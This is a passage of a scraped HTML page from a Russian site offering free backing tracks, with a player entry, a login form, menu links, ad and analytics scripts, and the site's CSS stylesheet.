				<span class="ico " data-url="https://backingtrackx.com/m/i25/78dc267b25771a51fb493d02e8c07ee0.mp3" title="Слушать Юля Савичева — Ты вернешься, знаю"><!----></span>
			</div>
			
			<div class="songisp">
				<span class="songinlist" onclick="document.location.href = '/minusovka/254499/ulya_savicheva/ti_verneshsya_znau.html';">Ты вернешься, знаю</span>
				<div class="isplink" onclick="document.location.href = '/ispolniteli/23427/ulya_savicheva.html';">Юля Савичева</div>
			</div>

			
			<div class="player-dwn">
			<div class="inplb" id="inplb254499"></div>
			<a href="/minusovka/254499/ulya_savicheva/ti_verneshsya_znau.html" class="downminus2" onmouseover="infomin(254499,1);" onmouseout="infomin(254499,0);">Скачать минусовку</a><div class="inpl" title="Добавить в плейлист" onclick="inpl(254499);">+</div>
			</div>

			<div class="player-btn">
			<div class="dlitelnost"></div>
                <a href="/clip/254499/ulya_savicheva/ti_verneshsya_znau.html" class="textinlist"><img src="/styles/clip.gif" title="Смотреть клип (оригинал)"></a>                
                                
                
						</div>
			<div class="clear"></div>

			
			<div class="pl-cs">
				<div class="current-time"></div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"><!----></div>
					</div>
			</div>
			</div>




    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div></div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					<a href="https://goo.vc/ru" class="r_menu_link_big" target="_blank" title="Goo">Сервис для сокращения ссылок</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2025 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://backingtrackx.com/styles/all.css?v=8
body_size: 5819
content:
/* /people/incs/user.css */
.podlozhka2{height:10px}.left_menu_block{border:1px solid #ddd;border-radius:5px;background:#fff;margin-right:20px}.left_menu_link:link,.left_menu_link:visited{display:block;padding:8px;border-bottom:1px solid #ddd;text-decoration:none}.left_menu_link:active,.left_menu_link:hover{background:#f5f5f5;color:#000}.left_menu_sub_link:link,.left_menu_sub_link:visited{display:block;color:#000;font-family:tahoma;padding:5px 8px 6px 12px;border-bottom:1px solid #ddd;font-size:11px;text-decoration:none}.left_menu_sub_link:active,.left_menu_sub_link:hover{background:#f5f5f5;color:#000}.user_info_up_block{height:32px;border-bottom:1px solid #ddd;margin-bottom:20px}.user_info_login{float:left;display:block;padding:8px 12px;margin-right:5px;border:1px solid #ddd;border-bottom:0;border-radius:5px 5px 0 0;background:#fff}.user_info_edit_profile{padding:9px 9px 8px;color:#777;cursor:pointer}.user_info_edit_profile:hover{color:#000;background:#eaeaea;border-radius:5px 5px 0 0}.was_online_now{float:right;padding:8px 12px;color:#090}.was_online{float:right;padding:8px 12px;color:#777}.load_photo{display:block;text-align:right;font-size:18px;font-family:PTSansBold;position:absolute;text-shadow:1px 1px 1px #000;text-decoration:none;color:#fafafa;width:195px;cursor:pointer}.load_photo:hover{color:#fc3}.input_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:220px}.select_field{padding:5px;border:1px solid #ccc;border-radius:3px}.textarea_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:400px;height:150px}.submit_field{padding:5px;border:0;border-radius:3px;width:220px;background:#06c;cursor:pointer;color:#fff}.submit_field:hover{background:#069}.line_separator{height:0;border-bottom:1px solid #ccc;margin:6px 0}.line_separator_2{height:0;border-bottom:1px solid #ccc;margin:3px 0}.user_info_block{margin:-8px 0 0 17px}.send_mes:link,.send_mes:visited{display:block;text-align:center;padding:5px;border-radius:3px;background:#06C;color:#fff;text-decoration:none;margin-top:5px}.send_mes:hover,.send_mes:active{background:#069}.send_mess_people:link,.send_mess_people:visited{display:block;text-align:center;font-size:13px;width:140px;padding:3px;border-radius:3px;background:#069;color:#fff;text-decoration:none;margin:4px 0 0 19px}.send_mess_people:hover,.send_mess_people:active{background:#09c}.people_block{margin-bottom:20px;width:310px;float:left}.people_char_block{font-size:12px;color:#555;margin:2px 0 0 19px}.sobesednik_block{padding:5px;border:1px solid #ccc;border-bottom:0;border-radius:3px 3px 0 0;margin:0;background:#fafafa}.messages_window{border:1px solid #ddd;border-radius:0;height:300px;overflow:auto}.send_message_textarea{border:1px solid #ddd;border-radius:3px;width:100%;height:80px;margin:10px 0}.contacts_block{margin-left:5px}.contact_list_link:link,.contact_list_link:visited{display:block;text-decoration:none;font-family:tahoma;font-size:11px;padding:3px}.contact_list_link:active,.contact_list_link:hover{color:#000;background:#eaeaea}.upab{margin:2px 20px 2px 5px}.u_a_input{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px}.u_a_submit{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px;cursor:pointer;background:#f5f5f5}.u_a_submit:hover{background:#ddd}.error_auth{text-align:center;padding:3px;color:red}.playlist_list{border-bottom:1px solid #ccc;padding:10px}.playlist_list:hover{background:#fafafa}

/* /styles/fonts/ptsans/ptsans.css */
@font-face{font-family:'PTSansNarrowBold';src:url(fonts/ptsans/ptn77f.eot);src:url(fonts/ptsans/ptn77f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/ptn77f.woff) format("woff"),url(fonts/ptsans/ptn77f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansItalic';src:url(fonts/ptsans/pts56f.eot);src:url(fonts/ptsans/pts56f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts56f.woff) format("woff"),url(fonts/ptsans/pts56f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansBold';src:url(fonts/ptsans/pts75f.eot);src:url(fonts/ptsans/pts75f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts75f.woff) format("woff"),url(fonts/ptsans/pts75f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansRegular';src:url(fonts/ptsans/pts55f.eot);src:url(fonts/ptsans/pts55f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts55f.woff) format("woff"),url(fonts/ptsans/pts55f.ttf) format("truetype");font-weight:400;font-style:normal}

/* /styles/player.css */
.pl-in{padding:5px;border-radius:4px}.pl-in .play{float:left;width:36px;margin:2px 0 0 2px}.pl-in .play .ico{display:block;width:28px;height:28px;margin-top:0;background:url(/styles/player_icon.png) 0 -44px no-repeat;cursor:pointer}.pl-in .play .ico.big-song{margin-top:9px}.pl-in .play .ico.similar{margin-top:2px}.pl-in .play .ico.pause{background-position:0 -87px}.downminus:link,.downminus:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus:hover,.downminus:active{background:#069}.downminus3:link,.downminus3:visited{display:block;float:right;padding:4px 9px;background:#e62117;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus3:hover,.downminus3:active{background:#e65100}.inplcl{position:absolute;border:2px solid #eaeaea;width:14px;height:14px;border-radius:12px;text-align:center;color:#eaeaea;font-size:12px;margin:-12px -162px 12px 162px;background:#222;cursor:pointer}.inplcl:hover{background:#000;color:#fff;border:2px solid #fff}.downminus2:link,.downminus2:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:0 3px 3px 0;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus2:hover,.downminus2:active{background:#069}.inpl{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px 0 0 3px;border-right:1px solid #069;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold;cursor:pointer}.inpl:hover{background:#069}.inplb{display:none;position:absolute;margin:0 -379px 0 379px;opacity:.9}.inplin{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px;text-align:center}.inplin a:link,.inplin a:visited{font-size:12px;text-decoration:underline;color:#9cf}.inplin a:hover,.inplin a:active{color:#fff}.infoarrow2{border:6px solid transparent;float:left;margin-top:7px;border-left:6px solid #333}.pl-in .songisp{height:30px;margin-top:-1px;float:left}.pl-in .pl-cs{display:none}.pl-in.active .pl-cs{display:block}.pl-cs{position:relative;margin:8px 180px 0 41px}.pl-cs .current-time{position:absolute;margin:-4px 39px 4px -39px;font-size:12px}.pl-cs .timeline{background:#ccc;height:5px;cursor:pointer;border-radius:2px}.pl-cs .timeline .progress{position:absolute;height:5px;background:#999;overflow:visible;border-radius:2px;filter:none;margin:0}.download_this_minus:link,.download_this_minus:visited{font-family:PtSansNarrowBold;margin:-20px 280px 5px;position:absolute;width:160px;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:3px}.download_this_minus:hover,.download_this_minus:active{background:#7190BA}.download_this_minus2:link,.download_this_minus2:visited{margin:-20px -472px 20px 472px;text-align:center;width:140px;font-family:PtSansNarrowBold;position:absolute;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:0 3px 3px 0}.download_this_minus2:hover,.download_this_minus2:active{background:#069}.pl-cs .volume{margin:-5px -510px 5px 510px;position:absolute;width:80px;height:5px;background:#ccc;cursor:pointer;border-radius:2px}.pl-cs .volume .value{position:relative;height:5px;background:#999;border-radius:2px}.pl-in+.more{margin:-8px 0 24px}.pl-in .options .ico-plus,.pl-in .options .ico-minus{float:right;cursor:pointer}.pl-cs .timeline .progress:after,.pl-cs .volume .value:after{content:'';position:absolute;right:-4px;top:-2px;width:9px;height:9px;border-radius:10px;background:#555}.song_not_find{margin:4px 0 8px 44px}.songinlist{font-size:16px;font-family:PtSansNarrowBold;font-weight:normal;color:#333;cursor:pointer}.songinlist:hover{color:#000}.isptext{font-size:12px}.isplink{cursor:pointer;color:#05c;font-size:12px}.isplink:hover{color:#000}.dlitelnost{float:right;font-size:13px;margin:9px 15px 0 3px;width:31px}.textinlist{float:right;margin:6px 9px 0 7px}.song_big{position:absolute;font-family:PTSansNarrowBold;font-size:16px;margin:4px 0 -4px 39px}.song_big_nf{font-family:PTSansNarrowBold;color:#555;font-size:16px;margin:7px 0}.all-time{position:absolute;margin:-10px -500px 10px 500px;font-size:12px}.infomin{position:absolute;margin:-15px -713px 15px 713px;display:none;opacity:.9;z-index:1000}.infotbl{padding:0;margin:0;border:1px}.infoarrow{border:6px solid transparent;float:right;border-right:6px solid #333}.infomininfo{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px}.ispinfo{display:none;position:absolute}.newminus{font-family:tahoma;font-size:10px;background:#090;color:#fff}
                                                           /* /styles/css.css */
body{margin:0;padding:0;font-family:PTSansRegular;color:#000;font-size:14px}td{font-family:PTSansRegular;font-size:14px}form{margin:0;padding:0;font-family:PTSansRegular;font-size:14px}input{font-size:14px;font-family:PTSansRegular}textarea{font-size:14px;font-family:PTSansRegular}select{font-size:14px;font-family:PTSansRegular}img{border:0}p{margin:5px 0 15px}a:link,a:visited{color:#06c;font-size:14px;text-decoration:none}a:hover,a:active{color:#c00}h1{font-family:PTSansBold;font-size:20px;font-weight:400;margin:0;padding:0}h2{font-family:PTSansBold;font-size:19px;font-weight:400;margin:0;padding:0}.h2gr{border:1px solid #ccc;border-bottom:0;border-radius:4px 4px 0 0;height:27px;padding:7px 15px 0;margin-top:20px;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff)}.h2l{border-bottom:1px solid #ccc;height:27px;padding:7px 15px 0;margin-top:20px}.h2link:link,.h2link:visited{font-family:PTSansBold;font-size:19px}.podlozhka{width:1000px;margin:0 auto;background:#fff}.mp3minusovki:link,.mp3minusovki:visited{font-family:PTSansNarrowBold;font-size:40px;text-decoration:none;color:#E65100}.mp3minusovki:active,.mp3minusovki:hover{color:#000}.updescr{margin:-7px 0 0 50px;font-family:PTSansItalic;font-size:14px}.content{margin:10px 0 10px 25px;padding:0;width:728px}.right_block{margin:10px 0 0 10px;padding:0;width:200px}.addminus:link,.addminus:visited{display:block;border:1px solid #ccc;border-radius:5px;text-align:center;text-decoration:none;color:#333;padding:5px;font-size:17px;font-family:georgia;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea)}.addminus:hover,.addminus:active{color:#000;background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa)}.addminus:active{margin:1px 0 -1px}.tr_back:hover{background:#eaeaea}.listndown:link,.listndown:visited{display:block;border:1px solid #ddd;border-radius:3px;text-decoration:none;color:#555;padding:3px;margin:0 3px;background:#fafafa;text-align:center}.listndown:active,.listndown:hover{background:#fff;color:#000}.listndown:active{margin:1px 0 -1px}.rating{color:#090;font-weight:700}.player{height:32px}.proslushat{float:left;margin:5px 0 10px;font-size:15px}.downicon:link,.downicon:visited{display:block;height:32px}.down:link,.down:visited{margin:5px 0 10px;display:block;font-size:15px}.adddesc{margin:3px 0}.pagesblock{padding:3px;border:1px solid #ccc;border-left:0;border-right:0}.pagetext{padding:10px 15px;color:#fff;background:#000;border:1px solid #000;margin:1px 0;font-size:20px;font-family:PTSansNarrowBold}.pagelink:link,.pagelink:visited{font-family:PTSansNarrowBold;display:block;border:1px solid #ccc;border-right:0;padding:10px 15px;font-size:20px;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea);text-decoration:none;color:#333;margin:1px 0}.pagelink:active,.pagelink:hover{background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa);color:#000}.search_input{width:100%;border:3px solid #eaeaea;padding:3px;border-radius:5px 0 0 5px;font-size:15px;color:#ccc;font-style:italic}.search_input_2{width:100%;border:1px solid #ccc;padding:6px 5px 4px;border-radius:3px;font-size:14px;font-family:PTSansBold}.search_select{width:100%;border:1px solid #ccc;border-left:0;padding:5px 5px 3px;border-radius:0 3px 3px 0;font-size:14px;font-family:PTSansBold}.search_submit{width:100%;border:0;padding:3px 12px 2px;border-radius:3px;font-size:18px;background:#06c;color:#fff;cursor:pointer;margin-left:2px;font-family:PTSansBold}.search_submit:hover{background:#069}.footer{line-height:1.5;padding:10px;border-top:1px solid #ccc;text-align:center;font-size:13px;color:#555;background:-moz-linear-gradient(#eaeaea,#fff);background:-ms-linear-gradient(#eaeaea,#fff);background:-o-linear-gradient(#eaeaea,#fff);background:-webkit-linear-gradient(#eaeaea,#fff)}.footer a:link,.footer a:visited{font-size:13px}.letter_isps:link,.letter_isps:visited{display:block;float:left;width:350px;padding:2px 0;font-size:14px}.upp1{padding-top:5px;height:20px}.upp11{margin:0 auto;width:930px}.upp11 a:link,.upp11 a:visited{text-decoration:underline;color:#000}.unserupp1{height:4px;background:-moz-linear-gradient(#cecece,#fcfcfc);background:-ms-linear-gradient(#cecece,#fcfcfc);background:-o-linear-gradient(#cecece,#fcfcfc);background:-webkit-linear-gradient(#cecece,#fcfcfc)}.upper{height:95px;margin:0;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff);background:url(/styles/background.png)}.isps_block{text-align:center;background:#313131}.bukvi a:link,.bukvi a:visited{display:block;float:left;padding:7px 4px;font-size:17px;text-decoration:none;color:#f5f5f5;font-family:PTSansNarrowBold}.bukvi a:hover,.bukvi a:active{background:#555;color:#fff}.isp_url{color:#05c;font-size:13px;cursor:pointer;text-decoration:underline}.isp_url:hover{color:#c00}.up_adv,.down_adv{margin:7px 0;text-align:center}.m_count{margin:2px 0 -2px 1px;font-size:13px;font-family:PTSansRegular;height:14px}.isps_index:link,.isps_index:visited{display:block;margin:2px 4px 4px 0;padding:2px;font-size:13px;color:#06c;float:left;width:170px}.isps_index:hover,.isps_index:active{color:#c00}.r_menu_link_big:link,.r_menu_link_big:visited{display:block;text-decoration:none;margin:5px 0;font-size:13px;font-family:PTSansRegular;color:#06c}.r_menu_link_big:active,.r_menu_link_big:hover{color:#000}.r_menu_img{width:16px;height:16px;margin:3px 3px -3px 0}.right_menu_h1{font-family:PTSansNarrowBold;font-size:18px}.downpage_info_char{border-bottom:1px solid #ccc;padding:5px}.languages{font-size:12px;text-align:center}.languages a{font-size:12px;text-decoration:none}.plustd{color:#090}.isp_share_block{border:1px solid #ccc;border-radius:3px;text-align:center;padding:3px;background:#f5f5f5;margin:5px 0;height:37px}.songtext{font-size:18px;font-style:italic;margin-top:7px}.textlink:link,.textlink:visited{display:block;float:right;width:330px;font-family:PTSansBold;font-size:15px;margin:-2px 0 2px}.textimg{margin:2px 2px -2px 0}.minplayer,.minplayer2{width:728px;height:450px}.mix_block{width:180px;text-align:center;border:1px solid #ddd;padding:5px}.mix_adv{font-family:PTSansBold;font-size:16px}.mix_pict{display:block;width:150px;height:150px}.mix_name{display:block;font-family:PTSansBold;font-size:17px;text-align:center;margin:3px 0 1px}.mix_desc{display:block;text-align:center}.mix_price{display:block;font-family:PTSansBold;font-size:16px;text-align:center}.mix_oldprice{display:block;text-align:center}.mix_merch{display:block;color:#777;font-size:12px;text-align:center;margin-bottom:15px}.bold{font-family:ptsansbold}.bold:link,.bold:visited{font-family:ptsansbold}.level0:link,.level0:visited{font-size:30px;font-family:ptsansnarrowbold;display:block}.level1:link,.level1:visited{display:block;margin-left:40px;font-size:16px}.cliplist{height:150px;margin:0 0 10px}.imgblock{position:relative;display:block;float:left;height:150px;width:260px;}.clistimg{position:relative;display:block;height:150px;width:260px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index: 2}.clistimg.default{position:absolute;z-index:1;top:0;left:0;background-image:url('noimage.png')}.clistrb{float:right;width:450px;font-family:PTSansNarrowBold;font-size:16px;border-bottom:1px solid #ccc;padding:0 0 5px}.clistrb a{font-size:16px}.clviews{float:right;width:450px;font-family:PTSansRegular;font-size:14px;margin-top:7px;border-bottom:1px solid #ccc;padding:0 0 5px}.clmore{float:right;margin-top:7px;width:450px;border-bottom:1px solid #ccc;padding:0 0 5px}.clicon{margin:0 10px 0 0}.smalladvblock{margin:-5px 0 0 -8px;height:65px}.ispinfoblock{margin:20px 0 15px}.ispchar{margin-left:34px;padding:0 0 2px}.slushat{padding:5px;background:#fff;margin:0 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansBold;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.player_minusovka{border:1px solid #ddd;border-radius:0;margin-bottom:3px}.naverh{position:fixed;width:5px;height:100%;cursor:pointer;color:#ccc;font-size:13px;display:none;z-index:1}.naverh:hover{background:#f5f5f5;color:#aaa}#rbadv{margin-top:10px}#rbadv2{margin-top:10px}.sharelink{color:#06c;cursor:pointer}.sharelink:hover{color:#c00}.donate_button{position:absolute;margin:-8px 0 0 542px;border:1px solid #ccc;background:#f5f5f5;border-radius:3px;padding:10px}.rbsep{margin:10px 20px 5px 0;border-top:1px solid #ccc}.mfs a{font-size:12px;color:#555;margin-bottom:3px}.pay_block{padding:5px;border:1px solid #ccc;border-radius:5px;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.submit_button{font-family:ptsansnarrowbold;font-size:18px;width:100%;border-radius:3px;cursor:pointer;background:#090;color:#fff;padding:5px;border:0}.submit_button:hover{background:#060}.input_field{font-family:ptsansnarrowbold;width:100%;font-size:18px;border:1px solid #ccc;border-radius:3px;padding:3px}.paytext{font-size:13px;text-align:center;margin:0 20px}.slushatpay{padding:5px;background:#fff;margin:5px 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansNarrowBold;font-size:17px;background:#DBE8E8;color:#060}.dlvideo:link,.dlvideo:visited,.dlvideo{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.dlvideo:active,.dlvideo:hover{background:#0c3;color:#fff}.upreg{padding-top:5px;height:20px;text-align:center;font-size:14px;background:#FFDB4C}.m_count{font-size:13px}.up-top1{height:25px}.up-top2{height:95px}.upper .table{width:930px;height:95px;margin:0 auto}.engshareblock{text-align:left;height:38px}.upper .table div,.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar,.main-content .cont-block .cont-block-td,.adv_td,.main-content .people-content,.main-content .people-menu,.user-menu,.user-pic,.user-cont,.sb-td{display:inline-block;vertical-align:top}.user-menu{width:100%}.user-pic{width:200px}.user-cont{width:560px;margin-left:6px}.main-content .people-menu{width:220px}.main-content .people-menu .left_menu_block{width:100%}.main-content .people-content{width:770px;margin-left:6px}.upper .table .logo-img{width:100px}.upper .table .title-ru{width:280px;padding-top:15px}.upper .table .title-en{width:320px;padding-top:15px}.upper .table .search{padding-top:5px}.upper .table .search-td{width:400px}.upper .search-table{width:100%}.main-content{width:1000px;background:#fff}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:77%;box-shadow:4px 0 2px rgba(0,0,0,.15)}.main-content .right-bar{width:calc(23% - 4px)}.main-content .cont-block{width:100%}.main-content .cont-block .cont-block-td{width:50%;float:left}.login-form{margin-right:20px}.text-center{text-align:center}.clear{clear:both}.margin-left{margin-left:17px}.pl-in{background:#f5f5f5;width:90%!important}.pl-in:nth-child(odd){background:#fff!important}.main-content .pl-in{width:100%!important}.mp3minusovki:link,.mp3minusovki:visited{font-size:36px}.cutomize{background:red!important;float:right!important}.single-play .downminus2:link,.single-play .downminus2:visited{margin-left:5px;margin-bottom:5px}.player-dwn{float:right}.for-mob,img.for-mob{display:none}.for-desc{display:block}img.for-desc{display:inline-block}@media all and (max-width: 768px){.for-mob{display:block}img.for-mob{display:inline-block}.for-desc,img.for-desc{display:none}.upreg{max-width:768px}.upper{height:auto;background-size:cover}.upper .table{width:768px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{padding-bottom:10px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:768px}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{margin:10px auto}.right_block{width:calc(100% - 20px);margin:10px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(33.3% - 20px);float:left;padding:0 10px}.rbsep{display:none}.main-content .people-menu{width:100%}.main-content .people-menu .left_menu_block{width:calc(100% - 